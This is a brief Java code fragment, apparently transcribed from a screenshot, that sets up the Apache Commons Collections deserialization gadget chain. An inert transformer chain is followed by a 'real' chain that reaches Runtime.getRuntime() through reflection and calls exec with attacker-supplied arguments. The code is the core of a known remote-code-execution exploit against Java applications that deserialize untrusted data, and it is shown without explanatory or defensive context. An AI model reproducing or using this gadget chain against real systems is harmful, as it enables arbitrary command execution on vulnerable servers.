 // inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };